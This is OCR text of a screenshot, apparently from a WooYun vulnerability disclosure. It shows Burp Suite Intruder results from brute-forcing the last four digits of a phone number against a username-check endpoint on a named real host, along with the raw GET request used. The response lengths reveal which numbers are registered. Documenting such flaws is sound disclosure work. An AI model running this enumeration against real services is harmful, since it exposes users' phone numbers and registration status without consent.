 Filter: Showing all items
Request Payload Status Error Timeout Length 419 Comment
478 0478 200 420 1
853 0853 200 420 1
2768 2768 200 420 1
3416 3416 200 420 1
3732 3732 200 420 1
4316 4316 200 420 1
4619 4619 200 420 1
5270 5270 200 420 1
6412 6412 200 420 1
6704 6704 200 420 1
9972 9972 200 420 1
0 200 420 2 baseline request
1 0001 200 420 2
2 0002 200 420 2
3 0003 200 420 2
4 0004 200 420 2
5 0005 200 420 2
6 0006 200 420 2
Request Response
Raw Params Headers Hex
GET /index.php?s=/Login/ajaxCheckUsername2/username/13401160478 HTTP/1.1
Host: app.wokuan.cn
www.wooyun.org